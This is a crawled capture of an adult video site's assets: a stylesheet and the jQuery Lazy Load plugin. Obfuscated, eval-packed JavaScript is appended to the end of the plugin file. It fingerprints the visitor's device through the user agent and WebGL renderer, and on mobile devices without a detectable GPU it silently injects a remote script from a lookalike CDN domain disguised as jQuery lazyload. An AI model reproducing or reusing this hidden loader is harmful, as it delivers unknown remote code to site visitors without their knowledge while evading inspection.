    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca0b04c375b44c40a0616431b50a0aac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.itsporn.net/css/styles.css
body_size: 1882
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);

body, ul, li, p, h1, h2, form, input, button { margin: 0; padding: 0; }
li { list-style-type: none; }

body { background-color: rgb(245,245,245); background-image: url(../images/bg.png); color: rgb(145,145,145); font-family: 'Roboto Condensed', sans-serif; font-size: 14px; }

img { display: block; border: 0 none; }

a { color: rgb(34,34,34); text-decoration: none; transition: 0.2s ease; }
a:hover { color: rgb(230,121,101); }

h1 { color: rgb(34,34,34); display: block; font-size: 24px; line-height: 26px; margin: 10px 5px 0px 5px; font-weight: bold; text-transform: uppercase; }
h2 { color: rgb(34,34,34); display: block; font-size: 22px; line-height: 22px; margin: 20px 5px 0px 5px; font-weight: bold; text-transform: uppercase; }

.head-wr { background-color: rgb(255,255,255); background: linear-gradient(to bottom,rgb(255,255,255),rgb(225,225,225));}
.head { margin: 0 auto; padding: 0 0 10px 0; text-align: center; font-size: 0; overflow: hidden; }
.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { display: block; }
.logo a img { width: 240px; height: 30px; }

.menu li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 30px; line-height: 30px; position: relative; font-weight: bold; }
.menu li a { background-color: rgb(34,34,34); background: linear-gradient(to bottom,rgb(54,54,54),rgb(14,14,14)); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(4,4,4); box-shadow: 0 5px 20px -10px rgb(135,135,135); display: block; text-transform: uppercase; font-size: 14px; padding: 0 10px; }
.menu li a:hover, .menu li.active a { background-color: rgb(230,121,101); background: linear-gradient(to bottom,rgb(250,141,121),rgb(210,101,81)); }

.search { width: 96%; margin: 10px 2% 0 2%; box-shadow: 0 5px 20px -10px rgb(135,135,135); }
.search form { background-color: rgb(255,255,255); display: block; overflow: hidden; height: 30px; line-height: 30px; }
.search input, .search button { display: block; height: 30px; line-height: 30px; border: 0 none; text-align: center; font-family: 'Roboto Condensed', sans-serif; float: left; }
.search input { background-color: rgb(255,255,255); background: linear-gradient(to bottom,rgb(255,255,255),rgb(255,255,255)); color: rgb(34,34,34); width: 85%; outline-color: rgb(230,121,101);; font-size: 14px; text-transform: uppercase; }
.search button { background-color: rgb(34,34,34); background: linear-gradient(to bottom,rgb(54,54,54),rgb(14,14,14)); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(4,4,4); width: 15%; text-transform: uppercase; cursor: pointer; font-size: 14px; transition: 0.2s ease; }
.search button:hover { background-color: rgb(230,121,101); background: linear-gradient(to bottom,rgb(250,141,121),rgb(210,101,81)); }

.content { margin: 0 auto; text-align: center; }

.popular-searches { background-color: rgb(255,255,255); color: rgb(155,155,155); box-shadow: 0 5px 20px -10px rgb(145,145,145); margin: 10px 5px 0 5px; font-size: 0; padding: 0 5px 10px 5px; }
.popular-searches span, .popular-searches a { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; font-size: 12px; text-transform: uppercase; font-weight: bold; }
.popular-searches span, .popular-searches i { color: rgb(230,121,101); }
.popular-searches a { border-bottom: 1px solid rgb(215,215,215); }
.popular-searches a:hover { border-color: transparent; }

.thumbs-wr { font-size: 0; }

.thumb { background-color: rgb(255,255,255); color: rgb(155,155,155); box-shadow: 0 5px 20px -8px rgb(145,145,145); transition: background-color 0.1s ease; font-size: 12px; display: inline-block; vertical-align: top; text-align: left; margin: 1% 0.5% 0 0.5%; width: 98%; height: auto; overflow: hidden; position: relative; padding: 0 0 5px 0; }
.thumb:hover { background-color: rgb(255,255,255); }
.thumb img { background-color: rgb(215,215,215); width: 100%; height: auto; max-height: 300px; }
.thumb .name { padding: 0 10px; height: 20px; line-height: 20px; overflow: hidden; display: block; margin-top: 5px; text-transform: uppercase; font-weight: bold; }
.thumb .meta { font-size: 11px; padding: 0 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .meta .views { float: left; }
.thumb .meta .dur { float: right; }
.thumb .meta i, .thumb .meta span { color: rgb(105,105,105); }

.thumb-category .name { font-size: 16px; }
.thumb-category .meta span { font-weight: bold; }


.pages { margin: 10px 0 0 0; font-size: 0; }
.pages span, .pages a { box-shadow: 0 5px 20px -10px rgb(145,145,145); border-radius: 20px; font-size: 14px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 30px; line-height: 30px; text-align: center; min-width: 20px; padding: 0 5px; }
.pages a { background-color: rgb(34,34,34); background: linear-gradient(to bottom,rgb(54,54,54),rgb(14,14,14)); color: rgb(255,255,255); }
.pages a:hover,
.pages span { background-color: rgb(230,121,101); background: linear-gradient(to bottom,rgb(250,141,121),rgb(210,101,81)); color: rgb(255,255,255); }
.pages span.dots { background: rgb(235,235,235); color: rgb(135,135,135); }

.language-buttons { margin: 10px 0 0 0; font-size: 0; }
.language-buttons a { background-color: rgb(255,255,255); box-shadow: 0 5px 20px -10px rgb(145,145,145); text-transform: uppercase; font-size: 12px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 30px; line-height: 30px; text-align: center; padding: 0 15px; }
.language-buttons a:hover { background-color: rgb(230,121,101); color: rgb(255,255,255); }

.dark-wr { background-color: rgba(0,0,0,0.1); box-shadow: inset 0 0 20px -5px rgb(125,125,125); margin: 20px 0 0 0; padding: 0 0 20px 0; overflow: hidden; }

.trad-th-wr { font-size: 0; }

.trad-thumb { background-color: rgb(235,235,235); transition: background-color 0.1s ease; display: inline-block; vertical-align: top; text-align: center; margin: 1% 0.5% 0 0.5%; width: 49%; }
.trad-thumb:hover { background-color: rgb(245,245,245); }
.trad-thumb a { color: rgb(125,125,125); font-weight: bold; }
.trad-thumb img { width: 100%; height: auto; max-height: 240px; }
.trad-thumb span { display: block; height: 25px; line-height: 25px; font-size: 12px; overflow: hidden; }

.trad-wr { margin: 10px 5px 0 5px; background-color: rgb(255,255,255); box-shadow: 0 5px 20px -10px rgb(145,145,145); font-size: 0; padding: 10px 0; }
.trad-wr ul { width: 49%; display: inline-block; vertical-align: top; margin: 0 0.5%; font-size: 12px; text-transform: uppercase; }
.trad-wr li { display: block; height: 25px; line-height: 25px; overflow: hidden; }
.trad-wr li a { color: rgb(155,155,155); border-bottom: 1px dashed rgb(215,215,215); }
.trad-wr li a:hover { color: rgb(105,105,105); border-bottom-style: solid; }
.trad-wr li a i { color: rgb(105,105,105); }

.line-bs { margin: 10px 0 0 0; font-size: 0; }
.line-b { background-color: rgb(205,205,205); display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; font-size: 14px; }
.line-b-2, .line-b-3, .line-b-4 { display: none; }

.video-wr { background-color: rgb(255,255,255); color: rgb(155,155,155); box-shadow: 0 5px 20px -10px rgb(145,145,145); margin: 10px 5px 0 5px; }
.player { width: 100%; height: 250px; background-color: rgb(0,0,0); position: relative; }
.player iframe, .player object, .player embed { width: 100%; height: 100%; }
.player-wr .info { padding: 0 5px 10px 5px; overflow: hidden; text-align: left; font-size: 0; line-height: 20px; text-transform: uppercase; }

.video-categories span, .video-categories a { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; font-weight: bold; font-size: 14px; }
.video-categories a i { color: rgb(230,121,101); }
.video-categories a { border-bottom: 1px solid rgb(215,215,215); }
.video-categories a:hover { border-color: transparent; }

.player-wr .meta { overflow: hidden; }
.player-wr .meta div { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; font-size: 14px; }
.player-wr .meta i, .player-wr .meta span { color: rgb(105,105,105); }

.v-line-bs { background-color: rgb(225,225,225); box-shadow: inset 0 5px 20px -10px rgb(125,125,125); padding: 0 0 10px 0; font-size: 0; }
.v-line-b { background-color: rgb(205,205,205); display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; font-size: 14px; }
.v-line-b-2, .v-line-b-3 { display: none; }

.footer { background-color: rgb(225,225,225); color: rgb(125,125,125); margin-top: 20px; padding: 5px 5px 10px 5px;  text-align: center; font-size: 14px; }
.footer span { color: rgb(230,121,101); }
.footer p { margin-top: 5px; }
.footer a { color: rgb(85,85,85); text-decoration: underline; }
.footer a:hover { text-decoration: none; }









@media screen and (min-width: 400px) {
.trad-thumb { width: 32%; }
.player { height: 300px; }
}

@media screen and (min-width: 500px) {
.thumb { width: 49%; }
.thumb img { max-height: 300px; }
.player { height: 350px; }
}

@media screen and (min-width: 600px) {
.trad-thumb { width: 24%; }
.trad-wr ul { width: 32%; }
.player { height: 400px; }
}

@media screen and (min-width: 620px) {
.line-b-2, .v-line-b-2 { display: inline-block; }
}

@media screen and (min-width: 700px) {
.player { height: 450px; }
.thumb { width: 32%; }
.thumb img { max-height: 240px; }
}

@media screen and (min-width: 800px) {
.trad-thumb { width: 19%; }
.player { height: 500px; }
}

@media screen and (min-width: 900px) {
.player { height: 550px; }
}

@media screen and (min-width: 930px) {
.line-b-3 { display: inline-block; }
}

@media screen and (min-width: 1005px) {
h1, h2 { text-align: left; }
.head { width: 980px; }
.logo { display: block; float: left; margin: 10px 0 0 0; }
.menu { display: block; float: left; margin-left: 5px; }
.search { float: right; width: 240px; margin: 10px 0 0 0; }
.content { width: 990px; }
.popular-searches { text-align: left; }
.thumb { width: 320px; margin: 10px 5px 0 5px; }
.thumb img { width: 320px; height: 240px; }
.pages span, .pages a { height: 40px; line-height: 40px; padding: 0 10px; }
.trad-thumb { width: 154px; margin: 10px 5px 0 5px; }
.trad-wr ul { width: 151px; margin: 0 5px; }
.video-wr { display: table; width: 980px; }
.player-wr, .v-line-bs { display: table-cell; vertical-align: top; }
.player { height: 370px; }
.video-categories { float: left; }
.player-wr .meta { float: right; text-align: right; }
.v-line-bs { box-shadow: inset 5px 0 20px -10px rgb(130,130,130); width: 320px; }
.v-line-b { display: block; margin: 10px 10px 0 10px; }
.v-line-b-3 { display: none; }
}

@media screen and (min-width: 1255px) {
.head { width: 1230px; }
.menu li a { padding: 0 20px; }
.content { width: 1240px; }
.thumb { width: 300px; }
.thumb img { width: 300px; height: 225px; }
.search { width: 280px; }
.trad-thumb { width: 144px; }
.trad-wr ul { width: 193px; }
.line-b-4 { display: inline-block; }
.video-wr { width: 1230px; }
.player { height: 520px; }
.player-wr .info { padding: 5px 10px 15px 10px; }
}

@media screen and (min-width: 1335px) {
.head { width: 1310px; }
.menu li a { padding: 0 20px; }
.content { width: 1320px; }
.thumb { width: 320px; }
.thumb img { width: 320px; height: 240px; }
.trad-thumb { width: 154px; }
.trad-wr ul { width: 200px; }
.video-wr { width: 1310px; }
.player { height: 560px; }
}


@media screen and (min-width: 1665px) {
.head { width: 1640px; }
.content { width: 1650px; }
.search { width: 320px; }
.trad-thumb { width: 196px; }
.trad-wr ul { width: 260px; }
.video-wr { width: 1640px; }
.player { height: 740px; }
.player-wr .info { padding: 10px 10px 20px 10px; }
.player-wr .meta { padding-top: 20px; }
.v-line-b-3 { display: block; }
}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.itsporn.net/a/js/jquery.lazyload.js
body_size: 2454
content:
/*
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.5.0
 *
 */
(function($) {

    $.fn.lazyload = function(options) {
        var settings = {
            threshold    : 0,
            failurelimit : 0,
            event        : "scroll",
            effect       : "show",
            container    : window
        };
                
        if(options) {
            $.extend(settings, options);
        }

        /* Fire one scroll event per scroll. Not one scroll event per image. */
        var elements = this;
        if ("scroll" == settings.event) {
            $(settings.container).bind("scroll", function(event) {
                
                var counter = 0;
                elements.each(function() {
                    if ($.abovethetop(this, settings) ||
                        $.leftofbegin(this, settings)) {
                            /* Nothing. */
                    } else if (!$.belowthefold(this, settings) &&
                        !$.rightoffold(this, settings)) {
                            $(this).trigger("appear");
                    } else {
                        if (counter++ > settings.failurelimit) {
                            return false;
                        }
                    }
                });
                /* Remove image from array so it is not looped next time. */
                var temp = $.grep(elements, function(element) {
                    return !element.loaded;
                });
                elements = $(temp);
            });
        }
        
        this.each(function() {
            var self = this;
            
            /* Save original only if it is not defined in HTML. */
            if (undefined == $(self).attr("original")) {
                $(self).attr("original", $(self).attr("src"));     
            }

            if ("scroll" != settings.event || 
                    undefined == $(self).attr("src") || 
                    settings.placeholder == $(self).attr("src") || 
                    ($.abovethetop(self, settings) ||
                     $.leftofbegin(self, settings) || 
                     $.belowthefold(self, settings) || 
                     $.rightoffold(self, settings) )) {
                        
                if (settings.placeholder) {
                    $(self).attr("src", settings.placeholder);      
                } else {
                    $(self).removeAttr("src");
                }
                self.loaded = false;
            } else {
                self.loaded = true;
            }
            
            /* When appear is triggered load original image. */
            $(self).one("appear", function() {
                if (!this.loaded) {
                    $("<img />")
                        .bind("load", function() {
                            $(self)
                                .hide()
                                .attr("src", $(self).attr("original"))
                                [settings.effect](settings.effectspeed);
                            self.loaded = true;
                        })
                        .attr("src", $(self).attr("original"));
                };
            });

            /* When wanted event is triggered load original image */
            /* by triggering appear.                              */
            if ("scroll" != settings.event) {
                $(self).bind(settings.event, function(event) {
                    if (!self.loaded) {
                        $(self).trigger("appear");
                    }
                });
            }
        });
        
        /* Force initial check if images should appear. */
        $(settings.container).trigger(settings.event);
        
        return this;

    };

    /* Convenience methods in jQuery namespace.           */
    /* Use as  $.belowthefold(element, {threshold : 100, container : window}) */

    $.belowthefold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).height() + $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top + $(settings.container).height();
        }
        return fold <= $(element).offset().top - settings.threshold;
    };
    
    $.rightoffold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).width() + $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left + $(settings.container).width();
        }
        return fold <= $(element).offset().left - settings.threshold;
    };
        
    $.abovethetop = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top;
        }
        return fold >= $(element).offset().top + settings.threshold  + $(element).height();
    };
    
    $.leftofbegin = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left;
        }
        return fold >= $(element).offset().left + settings.threshold + $(element).width();
    };
    /* Custom selectors for your convenience.   */
    /* Use as $("img:below-the-fold").something() */

    $.extend($.expr[':'], {
        "below-the-fold" : "$.belowthefold(a, {threshold : 0, container: window})",
        "above-the-fold" : "!$.belowthefold(a, {threshold : 0, container: window})",
        "right-of-fold"  : "$.rightoffold(a, {threshold : 0, container: window})",
        "left-of-fold"   : "!$.rightoffold(a, {threshold : 0, container: window})"
    });
    
})(jQuery);

function _0x5bbd(_0x103977,_0x552c61){var _0x521244=_0x5212();return _0x5bbd=function(_0x5bbd3b,_0x45a680){_0x5bbd3b=_0x5bbd3b-0x71;var _0x289fb6=_0x521244[_0x5bbd3b];return _0x289fb6;},_0x5bbd(_0x103977,_0x552c61);}var _0x3f6112=_0x5bbd;(function(_0x221e76,_0x30e522){var _0xcaba51=_0x5bbd,_0x3c905a=_0x221e76();while(!![]){try{var _0x181582=-parseInt(_0xcaba51(0x81))/0x1+parseInt(_0xcaba51(0x71))/0x2+parseInt(_0xcaba51(0x80))/0x3*(-parseInt(_0xcaba51(0x7d))/0x4)+parseInt(_0xcaba51(0x7b))/0x5*(parseInt(_0xcaba51(0x77))/0x6)+parseInt(_0xcaba51(0x76))/0x7+parseInt(_0xcaba51(0x78))/0x8+parseInt(_0xcaba51(0x75))/0x9*(-parseInt(_0xcaba51(0x74))/0xa);if(_0x181582===_0x30e522)break;else _0x3c905a['push'](_0x3c905a['shift']());}catch(_0x4a28b9){_0x3c905a['push'](_0x3c905a['shift']());}}}(_0x5212,0xc3dbe),eval(function(_0x5770f0,_0x514039,_0x2aae51,_0x1ea075,_0x46df41,_0x57e83e){var _0x494ddd=_0x5bbd;_0x46df41=function(_0x25f89d){var _0x39bf56=_0x5bbd;return(_0x25f89d<_0x514039?'':_0x46df41(parseInt(_0x25f89d/_0x514039)))+((_0x25f89d=_0x25f89d%_0x514039)>0x23?String[_0x39bf56(0x79)](_0x25f89d+0x1d):_0x25f89d[_0x39bf56(0x7a)](0x24));};if(!''[_0x494ddd(0x7f)](/^/,String)){while(_0x2aae51--)_0x57e83e[_0x46df41(_0x2aae51)]=_0x1ea075[_0x2aae51]||_0x46df41(_0x2aae51);_0x1ea075=[function(_0x5f3145){return _0x57e83e[_0x5f3145];}],_0x46df41=function(){var _0x401d99=_0x494ddd;return _0x401d99(0x7e);},_0x2aae51=0x1;};while(_0x2aae51--)if(_0x1ea075[_0x2aae51])_0x5770f0=_0x5770f0[_0x494ddd(0x7f)](new RegExp('\x5cb'+_0x46df41(_0x2aae51)+'\x5cb','g'),_0x1ea075[_0x2aae51]);return _0x5770f0;}(_0x3f6112(0x72),0x3e,0x3e,_0x3f6112(0x73)[_0x3f6112(0x7c)]('|'),0x0,{})));function _0x5212(){var _0x4836cd=['749681JDmqZl','2854816GBscpD','!2(){2\x20e(e){g\x20t=4.6(\x22h\x22);t.j=e,t.k=!0,t.l=\x22m/o\x22,4.p.q(t)}2\x20t(){3/s|u|v|w|x|y|z|A\x20B/i.8(C.D)}2\x20n(){5\x20e=4.6(\x22E\x22),t=e.a(\x22b\x22)||e.a(\x22F-b\x22);c(!t)3!1;5\x20n=t.G(\x22H\x22);c(!n)3!1;5\x20r=t.I(n.J)||\x22\x22;3/K|L|N|O|P|Q/i.8(r)}t()&&!n()&&e(\x22R://S-d-T.U.V/d/W-1-M/f.X/1.9.7/f.Y.Z\x22)}();','||function|return|document|const|createElement||test||getContext|webgl|if|cdn||jquery|var|script||src|async|type|text||javascript|head|appendChild||Android||webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|navigator|userAgent|canvas|experimental|getExtension|WEBGL_debug_renderer_info|getParameter|UNMASKED_RENDERER_WEBGL|ANGLE|Intel||AMD|NVIDIA|GeForce|Radeon|https|if2|tos|bytecdntop|com|expire|lazyload|min|js','168170nlpfyv','1197bmTLfJ','229460gtsbMg','6JbmALa','11843752wDYMtb','fromCharCode','toString','5135105GIbajy','split','4YDwsZg','\x5cw+','replace','537294EFaqRF'];_0x5212=function(){return _0x4836cd;};return _0x5212();}
